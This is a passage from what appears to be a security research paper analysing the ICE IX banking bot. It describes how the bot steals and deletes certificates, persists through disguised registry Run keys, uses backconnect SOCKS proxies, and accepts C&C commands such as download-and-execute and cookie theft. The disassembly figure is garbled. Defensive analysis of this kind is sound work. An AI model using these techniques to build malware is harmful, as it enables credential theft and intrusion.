This allows the bot to remove the identity and authentication information present in certificates. After this, when a user imports a new certificate, these are captured and stored on the C&C server for later use. The process is executed as follows:

• ICE bot opens the certificate store using the CertOpenSystemStore API. It typically has two parameters. The important one is szSubsystemProtocol, which defines the name of the store. There are four different attributes associated with the szSubsystemProtocol: CA refers to the certification authority, ROOT refers to the root certificates, SPC refers to the Software Publishing Certificate and MY points to the certificate store that has certificates associated with private keys. ICE bot uses MY szSubsystemProtocol to query the certificate store.- Upon successful opening of the store, ICE bot enumerates the list of certificates using CertEnumCertificatesInStore in a loop. Using CertDuplicateCertificateContext, it duplicates the certificate context which contains a handle to the certificate store. This is done to retrieve a handle for each unique certificate individually, by incrementing and decrementing the reference count.
- Finally, the ICE bot deletes the certificate from the store using CertDeleteCertificateFromStore, and then closes the store using CertCloseStore.

It also implements the PFXExportCertStoreEx function, which exports certificates and associated public keys from the certificate store. Figure 7 shows the certificate deletion process in action.



**Figure 7. Deleting certificates from an infected system.**

# **Registry check and command execution**

When an ICE bot is installed, it modifies the registry settings by creating new registry keys. Listing 7 shows the behaviour of ICE bot pertaining to registry modifications and disk operations.HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run|Microsoft Firevall Engine (Trojan.Agent) -> **Data: c:\windows\iqs.exe**

```
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run|Microsoft Firevall Engine
(Trojan.Agent) ->
Data: c:\windows\iqs.exe
```
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run|{BC7B83DC-3CBF-5AA3-5606- 123385554906} (Trojan.ZbotR.Gen) -> **Data: "C:\Documents and Settings\Administrator\Application Data\Fox\bolifa.exe"**

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\Microsoft\Windows\ CurrentVersion\Run|Microsoft Firevall Engine (Trojan.Agent) -> **Data: c:\windows\iqs.exe**

```
Listing 7: Registry keys created by ICE bot.
```
A registry key with the name 'Microsoft Firevall Engine' is created, which has an entry in the system startup. It uses a similar naming convention to the *Microsoft* firewall in order to be less suspicious. However, the bot can generate random binary names and registry keys to increase the complexity. To trigger command execution, the bot executes the inbuilt *Windows* API to subvert the functionality of the operating system. For example: in rebooting and shutting down the system, the bot uses ExitWindowsEx and InitiateSystemShutdownExW. Figure 8 shows the command execution behaviour.

| <b>EXN</b> U                                   |  |  |  |  |
|------------------------------------------------|--|--|--|--|
| offset aSeshutdownpriv ; "SeShutdownPrivilege" |  |  |  |  |
| sub 408768                                     |  |  |  |  |
| eax, dword 4223D0                              |  |  |  |  |
| 80000000h<br>push                              |  |  |  |  |
| eax, 1                                         |  |  |  |  |
| eax. 1                                         |  |  |  |  |
| eax                                            |  |  |  |  |
| 1                                              |  |  |  |  |
| eax, eax                                       |  |  |  |  |
| eax                                            |  |  |  |  |
| eax                                            |  |  |  |  |
| eax                                            |  |  |  |  |
| ds:InitiateSustemShutdownExW                   |  |  |  |  |
|                                                |  |  |  |  |
|                                                |  |  |  |  |
| <b>EIN</b> W                                   |  |  |  |  |
|                                                |  |  |  |  |
| loc_40565F:<br>duReserved                      |  |  |  |  |
|                                                |  |  |  |  |
| 80000000h                                      |  |  |  |  |
| push<br><b>uFlags</b><br>14h                   |  |  |  |  |
|                                                |  |  |  |  |

**Figure 8. System shutdown module.**

**Backconnect and supporting modules**Backconnect is an interesting technique that is based on the concept of reverse proxying, in which the reverse proxy agent takes requests from the servers and forwards them to the machines present in the internal network. When the infected system is situated behind a Network Address Translation (NAT) bridge, malware authors implement the backconnect module. The backconnect server hides the identity of the C&C servers on the Internet. It is a stealthy way of sending commands to infected machines inside the network used by C&C servers. The Secure Sockets (SOCKS) protocol is designed specifically to bypass Internet filtering systems and perimeter-level security. SOCKS proxies are considered as a circumvention tool to bypass firewalls and make successful connections using raw TCP sockets. HTTP and SOCKS are used to route communication packets through firewalls. ICE bot implements SOCKS proxy with backconnect support. In addition, it also supports the VNC remote management module. It also implements a screen-capturing module, in which the botmaster defines the rules for capturing screenshots of target websites.

## **Conclusion**

In this paper, we have presented an analysis of the ICE IX bot, a descendent of the Zeus bot. It uses techniques similar to those of Zeus with some modifications and optimizations. The origin of ICE bot demonstrates how one bot can give rise to another, and how botnets – which are still a threat – are evolving to be more robust and effective.

### **Bibliography**

[\[1\] Tarakanov, D. Ice IX: Not Cool At All. http://threatpost.com/en\\_us/blogs/ice-ix-not-cool-all-](https://threatpost.com/en_us/blogs/ice-ix-not-cool-all-091411)091411.

```
[2] Sood, A.K. (SpyEye & Zeus) Web Injects – Parameters.
http://secniche.blogspot.com/2011/07/spyeye-zeus-web-injects-parameters-and.html.
```
[3] Sood, A.K. Botnets and Browser - Brothers in the Ghost Shell. [http://secniche.org/presentations/brucon\\_brussels\\_2011\\_adityaks.pdf.](http://secniche.org/presentations/brucon_brussels_2011_adityaks.pdf)

[4] Sood, A.K.; Enbody, R.J.; Bansal, R. The art of stealing banking information – form grabbing on fire. Virus Bulletin, November 2011, p.19. [http://www.virusbtn.com/virusbulletin/archive/2011/11/vb201111-form-grabbing.](http://10.10.0.46/virusbulletin/2011/11/art-stealing-banking-information-form-grabbing-fire%0A)

# **Appendix: ICE IX bot commands**

| Commands      | Explanation                                                                 |
|---------------|-----------------------------------------------------------------------------|
| bot uninstall | Uninstalling bot from the infected machine                                  |
| bot update    | Scanning bot for checking the applied configuration and required<br>updates || bot update exe | Updating bot remotely with new configuration                          |
|----------------|-----------------------------------------------------------------------|
| bot bc add     | Creating backconnect connection with the bot                          |
| bot bc delete  | Removing backconnect connection with the bot                          |
|                | bot httpinject disable Disabling web injects functionality of the bot |
|                | bot httpinject enable Enabling web injects functionality of the bot   |

#### **Table 1. Bot controlling commands**

| Commands                | Explanation                                                       |
|-------------------------|-------------------------------------------------------------------|
| user_destroy            | Destroy the infected machine                                      |
| user_logoff             | Killing active user session on the infected machine               |
| user execute            | Download and execute remote executable on the infected<br>machine |
| user_cookies_get        | Extract the cookies from stored and active browser session        |
| user_cookies_remove     | Delete the cookies                                                |
| user certs get          | Extract specific certificate from the infected machine            |
| user certs remove       | Delete certificates from the infected machine                     |
| user_url_block          | Block access to a specific domain on the Internet                 |
| user_url_unblock        | Unblock access to a restricted domain                             |
| user_homepage_set       | Set the default home page of the browser                          |
| user_flashplayer_get    | Extract settings of Sol files from the infected machine           |
| user_flashplayer_remove | Delete Sol files from the infected machine                        |
| os_shutdown             | Shut down infected machine                                        |
| os reboot               | Reboot infected machine                                           |

#### **Table 2. System manipulation commands.**

### **Latest articles:**

### **[Cryptojacking on the fly: TeamTNT using NVIDIA drivers to mine](https://www.virusbulletin.com/virusbulletin/2022/04/cryptojacking-fly-teamtnt-using-nvidia-drivers-mine-cryptocurrency/) cryptocurrency**